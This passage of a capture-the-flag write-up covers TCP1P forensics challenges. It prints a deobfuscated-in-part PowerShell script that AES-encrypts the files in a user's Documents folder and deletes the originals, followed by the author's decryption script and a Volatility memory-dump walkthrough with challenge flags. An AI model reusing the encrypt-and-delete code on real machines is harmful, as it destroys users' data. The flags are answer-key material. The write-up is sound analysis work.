jgyKjQ229o2jxleSJifhoKd4sYvwVz27xU3lQWrhFvi5ig4MZgDB0HiXFkjwWRI17ePVUZ91uyNmHNOgp5HLtnSKT3oS64fbThuZmndmxiQfECivujcSKXROqdxdvMd52ZLWafN7C9mc6TGHe6xrMYAx4AwQDi2g7Us = Get-ChildItem -Path $fOlDErPATH -File
foreach ($fILE in $ruwyDTHxzj2yBGWIPwvbLpJnNrJOcjfEwbNAYo22RfjY5OoHUzHkddzfFgxti8eorqWgjcyHAnQ9UmDQBRPOd4FAnE9NSX2291RTqvXgJqElPncuBwkR00iFiJV56fvqTRf4KGpxC1gu8xZOcSUgl52IOnbtkxSwsKuyFL0cg3eKixJwUPFzrVBxQGxBVl9XLg1yJvzLhKLPdxoHx0CJSoIkb32GMwmEocab0TKn2OW4q5wlQYwcuuPoT6HNSMjm8l9Xtrw9HtKNXgwkgF1v4pl4Gl6TKC23qONwmpb0dpgA6PuHfZNGEdvLeVepSB6Uk1xIcEZupXGNBoh1RAxpU8fyFzdz2wR1wjJ2WfQYzglkldSkJ91bTq4Lw3ryqLbD8dvSAEbHtFvMMlj2UWOOUz1izDA3ClSHG8HDKBU9fwmWWTJ9Vkttn0kXN4TidTGWXsMQzEmhWaejsrx3tuaJOkjTbakAr3FM8hKYwZa0B9l4XzCcjNS1VjI0vYce6P9grcrwVzC4stLz03haaD7zCNYpfI4dR2vZwhxWUCSX6ENCL5gSKQ9oiSTKdAxFeENgvijkVywmepxoZvnY7foTVyn577oJou7hO5l0f5lmVSCPDRtGDb37XPMWFwTbiQZYcO3538aMKGXs7ssxSGD6tXM0VTF7zfuup2PlqmJt8ynIvtNhasiFVqjEUDliWUnaQhShdfvO6ZenHvTAVwPlHD47VvNKWTfUku6rr04Hfh9MB16vQp3OYDc5of0FsCE58gMo3QQOIUYjgyKjQ229o2jxleSJifhoKd4sYvwVz27xU3lQWrhFvi5ig4MZgDB0HiXFkjwWRI17ePVUZ91uyNmHNOgp5HLtnSKT3oS64fbThuZmndmxiQfECivujcSKXROqdxdvMd52ZLWafN7C9mc6TGHe6xrMYAx4AwQDi2g7Us) {
$fILEcontenT = [sysTeM.iO.fILe]::ReadAllBytes($fILE.FullName)
$tgLjoPhM5puXcpTyAOIdjMb6OG9958nEI5Lx5piyjqm8M0abTMc1nCOYEEIBEjPOa0zajfg9Mgz5u87NGwOB32Ddo6VSkdMYnooOLzQtvUfpyFts8DKDo8BR1o2WBtMcwbPHS1t0nh8Bls9GxSVzE3stsmuQLDDgsI3BNJUe9DHX7iqnbGW5dtIOdCOyHQNBArVmCP3ylp2IWfLgDg9FUGtbXLkfSyNFHRkBK7b3HcKiYrXGBeAUbRW2E2PzfUElFGGPuJoBothFXCg6DPMlujc8OUPXpf5G6doRsDCChq94RHkYwluiczWsVpaiaxdHw3FG4xwsmtqSvclHZwN4Zuz4fTGTdlwcnWw402QytPUmChOTzIymO3fYcHTbxRnewQLgl6ekCrcJAtfNFiG2Qluxhd8wVFTUcgYR2Bhjscovwq3T6CxwehUZbdcrUJCcOJmlNmr2kHU5rBJDDM0DZ9iO9w5MtRTeS0LqMb2Phzztrr1u6uLa6nhdcxIapxAXXgM9CzTEcaDrxKAb8dqft83oD0TVhVuc3V0ChuTuOveivUWldgB0QqlDX02Lw2IVr2IMz0vA867As4KaA4RI2su7jQwsmw = hLBKckxyHxqsbnKPcxuEltxXJgGMBEdtenTXDbrjJ -FileContent $fILEcontenT -Key $kEy -IV $iv
$S9uNiOu8MdsYWgx5NirCL84sYs3Y2bSQyyFDeSPfRvryc5qOATTztuCQlynrBn2ebciJeqTohssNMewKE7sYUvUhLnco9khiZk4TMbhPg2rWgyMB3d4ZnGY3r5Y0iVGh6RZ4u4GRbfCQRp4H2LZ85o6e4GvBILwEZGMcSycGTUcsUSHU9kMGdVqQIisI4GSQf2k1yEXpBFbOsT3cWX1VFVWYBkxv0Emxi5BUDo = $fILE.FullName + ("{0}{2}{1}" -f '.','nc','e')
[sysTeM.iO.fILe]::WriteAllBytes($S9uNiOu8MdsYWgx5NirCL84sYs3Y2bSQyyFDeSPfRvryc5qOATTztuCQlynrBn2ebciJeqTohssNMewKE7sYUvUhLnco9khiZk4TMbhPg2rWgyMB3d4ZnGY3r5Y0iVGh6RZ4u4GRbfCQRp4H2LZ85o6e4GvBILwEZGMcSycGTUcsUSHU9kMGdVqQIisI4GSQf2k1yEXpBFbOsT3cWX1VFVWYBkxv0Emxi5BUDo, $tgLjoPhM5puXcpTyAOIdjMb6OG9958nEI5Lx5piyjqm8M0abTMc1nCOYEEIBEjPOa0zajfg9Mgz5u87NGwOB32Ddo6VSkdMYnooOLzQtvUfpyFts8DKDo8BR1o2WBtMcwbPHS1t0nh8Bls9GxSVzE3stsmuQLDDgsI3BNJUe9DHX7iqnbGW5dtIOdCOyHQNBArVmCP3ylp2IWfLgDg9FUGtbXLkfSyNFHRkBK7b3HcKiYrXGBeAUbRW2E2PzfUElFGGPuJoBothFXCg6DPMlujc8OUPXpf5G6doRsDCChq94RHkYwluiczWsVpaiaxdHw3FG4xwsmtqSvclHZwN4Zuz4fTGTdlwcnWw402QytPUmChOTzIymO3fYcHTbxRnewQLgl6ekCrcJAtfNFiG2Qluxhd8wVFTUcgYR2Bhjscovwq3T6CxwehUZbdcrUJCcOJmlNmr2kHU5rBJDDM0DZ9iO9w5MtRTeS0LqMb2Phzztrr1u6uLa6nhdcxIapxAXXgM9CzTEcaDrxKAb8dqft83oD0TVhVuc3V0ChuTuOveivUWldgB0QqlDX02Lw2IVr2IMz0vA867As4KaA4RI2su7jQwsmw)
Remove-Item $fILE.FullName
}
}
$kNTZHxWPKrOOROlpTvAyhuwGsegbxRPP0YBomB1ACpvkVBTc18Emj8lEGi4sPSA6xtLD0ToTaHcJF0m5Z2NKzjiF6DRdlVAfxFPFeYQ0Hhv8gjVDzPpH190fAesz = ("{4}{2}{9}{0}{7}{1}{5}{8}{3}{6}" -f '9PPHYu', 'VO2/HR', 'iu0qar', 'DBAUGB','K34VFi', 'pVrif', 'wgJCgsMDQ4P', 'e/KNLM','ikAAQI' , '9xWICc')
$kGWOOSVtqfxVCoXZVTCBu3nsOb2lJzP4Hb2ISBI8ZusTErhwdoCItM1qz8pP1ueeLscgyiPbBsOpoF3qVGWEwRlZ33XUT16TKhGlgCQwExeJMw2fCff3EymlFljE0SuJBoN71zIFwBezXGpARrAUI84Jro369CbPdJhI3Q3QwzyDYrgKvdpdxkprOuUvNvOqxTX3vaH0MVfDWAHCqQd6vKeZxYDqwfxJkgHdha7TFUiVSN58Ch0cClxDdnhBH37DSdPr335m8FY8u08bwcJeIOaWWKcQtl19vowhiYPjJ0NIV32TXOoeZja6AZuGM1cXygCGyg0DXXfaiDyYfJjPaypFlqaD3fg3fi0dtYRGVqQ0iZ2Owynmp8XlUZMko8IgNjd9hGgmf510SjFueala5ZSeeOEqb3PG85AGMQlbto6JDO2IsAOjjP0S4R7ZeEcGumWwLdUbAlMh8qELHrKv4CqsCa9ufRHX7ZYDmwPu2wux63xBjwJ4BiJZvEzKxfAvaXyhAteq2N1K7iEKsXsNbSGn1VidtvkO3gQw1qKN9yCY6DwrCD5MLiNIMV6USgZa3sya5zqN194ckT3VHwd3UK9HeZokwtgkR9hwWUdaaRZrT91qJg4G2hwxDouu35mZjQrgsRvrEehwsoDmFHSNCjNIAzfFC8RGUyB2qSpJc3PRNFwvwJ9eCB7BjaGHxhweJFqF3gP8NtgnH5kVs3TiO7Qld5Zis8t38McSeDcZVXDLRP7nK9mRePyrW4IdhktDg1bpsbhMTUgsacD4Sb6GCnABIwzrjvzltuSPKNsruF3qebC67YyYk7I8Ei3vuU94oexSvkxcxV0KNC41s7uq9mY0zVhAMuNl7Vbej1taJoOYhZfeK6D32VcfSDZFbmDBi57tR6SnIzyLnnWfEwS6Yv0RVwR7gGHX0brNL1U8IuG4Ya7nLbgqViwR2mgwambCdQUPOnNMWqBmJcNaYCl = [SYStEM.COnVERt]::FromBase64String($kNTZHxWPKrOOROlpTvAyhuwGsegbxRPP0YBomB1ACpvkVBTc18Emj8lEGi4sPSA6xtLD0ToTaHcJF0m5Z2NKzjiF6DRdlVAfxFPFeYQ0Hhv8gjVDzPpH190fAesz)
$kEy = $kGWOOSVtqfxVCoXZVTCBu3nsOb2lJzP4Hb2ISBI8ZusTErhwdoCItM1qz8pP1ueeLscgyiPbBsOpoF3qVGWEwRlZ33XUT16TKhGlgCQwExeJMw2fCff3EymlFljE0SuJBoN71zIFwBezXGpARrAUI84Jro369CbPdJhI3Q3QwzyDYrgKvdpdxkprOuUvNvOqxTX3vaH0MVfDWAHCqQd6vKeZxYDqwfxJkgHdha7TFUiVSN58Ch0cClxDdnhBH37DSdPr335m8FY8u08bwcJeIOaWWKcQtl19vowhiYPjJ0NIV32TXOoeZja6AZuGM1cXygCGyg0DXXfaiDyYfJjPaypFlqaD3fg3fi0dtYRGVqQ0iZ2Owynmp8XlUZMko8IgNjd9hGgmf510SjFueala5ZSeeOEqb3PG85AGMQlbto6JDO2IsAOjjP0S4R7ZeEcGumWwLdUbAlMh8qELHrKv4CqsCa9ufRHX7ZYDmwPu2wux63xBjwJ4BiJZvEzKxfAvaXyhAteq2N1K7iEKsXsNbSGn1VidtvkO3gQw1qKN9yCY6DwrCD5MLiNIMV6USgZa3sya5zqN194ckT3VHwd3UK9HeZokwtgkR9hwWUdaaRZrT91qJg4G2hwxDouu35mZjQrgsRvrEehwsoDmFHSNCjNIAzfFC8RGUyB2qSpJc3PRNFwvwJ9eCB7BjaGHxhweJFqF3gP8NtgnH5kVs3TiO7Qld5Zis8t38McSeDcZVXDLRP7nK9mRePyrW4IdhktDg1bpsbhMTUgsacD4Sb6GCnABIwzrjvzltuSPKNsruF3qebC67YyYk7I8Ei3vuU94oexSvkxcxV0KNC41s7uq9mY0zVhAMuNl7Vbej1taJoOYhZfeK6D32VcfSDZFbmDBi57tR6SnIzyLnnWfEwS6Yv0RVwR7gGHX0brNL1U8IuG4Ya7nLbgqViwR2mgwambCdQUPOnNMWqBmJcNaYCl[0..31]
$iv = $kGWOOSVtqfxVCoXZVTCBu3nsOb2lJzP4Hb2ISBI8ZusTErhwdoCItM1qz8pP1ueeLscgyiPbBsOpoF3qVGWEwRlZ33XUT16TKhGlgCQwExeJMw2fCff3EymlFljE0SuJBoN71zIFwBezXGpARrAUI84Jro369CbPdJhI3Q3QwzyDYrgKvdpdxkprOuUvNvOqxTX3vaH0MVfDWAHCqQd6vKeZxYDqwfxJkgHdha7TFUiVSN58Ch0cClxDdnhBH37DSdPr335m8FY8u08bwcJeIOaWWKcQtl19vowhiYPjJ0NIV32TXOoeZja6AZuGM1cXygCGyg0DXXfaiDyYfJjPaypFlqaD3fg3fi0dtYRGVqQ0iZ2Owynmp8XlUZMko8IgNjd9hGgmf510SjFueala5ZSeeOEqb3PG85AGMQlbto6JDO2IsAOjjP0S4R7ZeEcGumWwLdUbAlMh8qELHrKv4CqsCa9ufRHX7ZYDmwPu2wux63xBjwJ4BiJZvEzKxfAvaXyhAteq2N1K7iEKsXsNbSGn1VidtvkO3gQw1qKN9yCY6DwrCD5MLiNIMV6USgZa3sya5zqN194ckT3VHwd3UK9HeZokwtgkR9hwWUdaaRZrT91qJg4G2hwxDouu35mZjQrgsRvrEehwsoDmFHSNCjNIAzfFC8RGUyB2qSpJc3PRNFwvwJ9eCB7BjaGHxhweJFqF3gP8NtgnH5kVs3TiO7Qld5Zis8t38McSeDcZVXDLRP7nK9mRePyrW4IdhktDg1bpsbhMTUgsacD4Sb6GCnABIwzrjvzltuSPKNsruF3qebC67YyYk7I8Ei3vuU94oexSvkxcxV0KNC41s7uq9mY0zVhAMuNl7Vbej1taJoOYhZfeK6D32VcfSDZFbmDBi57tR6SnIzyLnnWfEwS6Yv0RVwR7gGHX0brNL1U8IuG4Ya7nLbgqViwR2mgwambCdQUPOnNMWqBmJcNaYCl[32..47]
$fOlDErPATH = ("$enV:USERPROFILE{4}{0}{3}" -F'umen','\Wo', 'i', 'ts', '\Doc')
WcxUfvPWkvdEVTxpneCnitDtrlZHcKcSeHVCeaEp -FolderPath $fOlDErPATH -Key $kEy -IV $iv
Essentially, the Powershell script encrypts several files using AES. The key and IV seems to be a base64 encoded string of K34VFiiu0qar9xWICc9PPHYue/KNLMVO2/HRpVrifikAAQIDBAUGBwgJCgsMDQ4P. Hence, a decryption script can be created to decrypt the files. After decrypting the ZIP and TXT file, the flag can be obtained.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
function decrypto {
param (
[byte[]]$encryptedContent,
[byte[]]$key,
[byte[]]$iv
)
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.Key = $key
$aes.IV = $iv
$decryptor = $aes.CreateDecryptor()
$decryptedData = $decryptor.TransformFinalBlock($encryptedContent, 0, $encryptedContent.Length)
$aes.Dispose()
return $decryptedData
}
function Decrypt {
param (
[string]$folderPath,
[byte[]]$key,
[byte[]]$iv
)
$encryptedFiles = Get-ChildItem -Path $folderPath -Filter "*.enc"
foreach ($file in $encryptedFiles) {
$encryptedContent = [System.IO.File]::ReadAllBytes($file.FullName)
$decryptedData = decrypto -encryptedContent $encryptedContent -key $key -IV $iv
$decryptedFileName = $file.FullName -replace '\.enc$', ''
[System.IO.File]::WriteAllBytes($decryptedFileName, $decryptedData)
}
}
$base64String = "K34VFiiu0qar9xWICc9PPHYue/KNLMVO2/HRpVrifikAAQIDBAUGBwgJCgsMDQ4P"
$stringBytes = [System.Convert]::FromBase64String($base64String)
$key = $stringBytes[0..31]
$iv = $stringBytes[32..47]
$folderPath = "."
Decrypt -FolderPath $folderPath -key $key -IV $iv
Lost Progress [Forensics]
Question: My friend Andi just crashed his computer and all the progress he made are gone. It was 2 of his secret passwords with each of them being inside an image and a text file. Luckily he has an automatic RAM capture program incase something like this happen, but no idea on how to use it…
Flag: TCP1P{wIeRRRMQqykX6zs3O7KSQY6Xq6z4TKnr_ekxyAH2jIrh0Opyu432tk9y0KdiujkMu}
We are given a memory dump to investigate. Reading the description, it seems that the goal was to identify the 2 flag parts from an image and a text file. The first flag can be easily identified after dumping the suspicious TXT file in Temp. However, the file could not be dumped.
1
2
3
└─$ python3 vol.py -f ~/Desktop/shared/TCP1p/Lost\ Progress/dumped windows.filescan | grep -iE txt
0xe38d0d9b0800.0\ProgramData\VMware\VMware Tools\manifest.txt
0xe38d0f80b4c0 \Temp\hmm.txt
Hence, another easy way was to identify the process that created this TXT file (and potentially the image too). From the processes, notepad and GIMP can be identified.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ python3 vol.py -f ~/Desktop/shared/TCP1p/Lost\ Progress/dumped windows.pstree
Volatility 3 Framework 2.10.0
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
4 0 System 0xe38d07a9b080 97 - N/A False 2024-10-03 09:47:47.000000 UTC N/A - - -
* 504 4 smss.exe 0xe38d08dca040 2 - N/A False 2024-10-03 09:47:47.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\smss.exe - -
* 1360 4 MemCompression 0xe38d0c035080 46 - N/A False 2024-10-03 09:47:51.000000 UTC N/A MemCompression - -
* 68 4 Registry 0xe38d07a78080 4 - N/A False 2024-10-03 09:47:42.000000 UTC N/A Registry - -
672 664 csrss.exe 0xe38d08621140 12 - 1 False 2024-10-03 09:47:49.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\csrss.exe - -
728 664 winlogon.exe 0xe38d08909080 5 - 1 False 2024-10-03 09:47:49.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\winlogon.exe winlogon.exe C:\Windows\system32\winlogon.exe
* 6824 728 LogonUI.exe 0xe38d0c4ea080 0 - 1 False 2024-10-03 13:25:21.000000 UTC 2024-10-03 13:41:24.000000 UTC \Device\HarddiskVolume2\Windows\System32\LogonUI.exe - -
* 3528 728 userinit.exe 0xe38d0caa6340 0 - 1 False 2024-10-03 09:48:00.000000 UTC 2024-10-03 09:48:25.000000 UTC \Device\HarddiskVolume2\Windows\System32\userinit.exe - -
** 3556 3528 explorer.exe 0xe38d0cafb400 84 - 1 False 2024-10-03 09:48:01.000000 UTC N/A \Device\HarddiskVolume2\Windows\explorer.exe C:\Windows\Explorer.EXE C:\Windows\Explorer.EXE
*** 2592 3556 OneDrive.exe 0xe38d0caf1080 13 - 1 True 2024-10-03 09:55:00.000000 UTC N/A \Device\HarddiskVolume2\Users\Andi\AppData\Local\Microsoft\OneDrive\OneDrive.exe - -
*** 5604 3556 SecurityHealth 0xe38d0cafa340 1 - 1 False 2024-10-03 09:48:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\SecurityHealthSystray.exe - -
*** 5380 3556 gimp-2.10.exe 0xe38d0becf080 11 - 1 False 2024-10-03 15:34:51.000000 UTC N/A \Device\HarddiskVolume2\Users\Andi\AppData\Local\Programs\GIMP 2\bin\gimp-2.10.exe "C:\Users\Andi\AppData\Local\Programs\GIMP 2\bin\gimp-2.10.exe" C:\Users\Andi\AppData\Local\Programs\GIMP 2\bin\gimp-2.10.exe
**** 2200 5380 script-fu.exe 0xe38d0fcd3080 4 - 1 False 2024-10-03 15:34:57.000000 UTC N/A \Device\HarddiskVolume2\Users\Andi\AppData\Local\Programs\GIMP 2\lib\gimp\2.0\plug-ins\script-fu\script-fu.exe - -
*** 5776 3556 vmtoolsd.exe 0xe38d0ce9a080 10 - 1 False 2024-10-03 09:48:19.000000 UTC N/A \Device\HarddiskVolume2\Program Files\VMware\VMware Tools\vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
*** 5584 3556 notepad.exe 0xe38d10685240 4 - 1 False 2024-10-03 13:41:33.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe
* 4428 728 LogonUI.exe 0xe38d0f2e72c0 0 - 1 False 2024-10-03 11:18:48.000000 UTC 2024-10-03 12:51:54.000000 UTC \Device\HarddiskVolume2\Windows\System32\LogonUI.exe - -
* 908 728 fontdrvhost.ex 0xe38d089cd140 5 - 1 False 2024-10-03 09:47:50.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\fontdrvhost.exe - -
* 592 728 dwm.exe 0xe38d0be96080 12 - 1 False 2024-10-03 09:47:51.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\dwm.exe "dwm.exe" C:\Windows\system32\dwm.exe
** 600 592 csrss.exe 0xe38d0b049080 10 - 0 False 2024-10-03 09:47:49.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\csrss.exe - -
** 688 592 wininit.exe 0xe38d086e60c0 1 - 0 False 2024-10-03 09:47:49.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\wininit.exe - -
*** 792 688 services.exe 0xe38d0892a080 5 - 0 False 2024-10-03 09:47:49.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\services.exe C:\Windows\system32\services.exe C:\Windows\system32\services.exe

Dumping the notepad process, the flag can be obtained using the GIMP visualisation technique.
For the other flag, the GIMP process can be dumped and analyzed similarly.